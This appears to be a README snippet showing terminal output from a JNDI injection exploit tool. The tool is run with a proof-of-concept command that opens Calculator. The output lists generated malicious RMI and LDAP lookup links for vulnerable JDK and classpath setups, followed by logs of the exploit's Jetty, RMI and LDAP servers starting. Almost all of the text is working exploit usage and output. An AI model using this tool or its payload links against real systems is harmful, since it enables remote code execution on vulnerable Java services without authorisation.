 $ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "open /System/Applications/Calculator.app" -A 127.0.0.1
[ADDRESS] >> 127.0.0.1
[COMMAND] >> open /System/Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/uyat5m
ldap://127.0.0.1:1389/uyat5m
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://127.0.0.1:1099/z6ocz2
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://127.0.0.1:1099/zzcymw
ldap://127.0.0.1:1389/zzcymw
----------------------------Server Log----------------------------
2021-11-23 16:24:48 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-11-23 16:24:48 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-11-23 16:24:48 [LDAPSERVER] >> Listening on 0.0.0.0:1389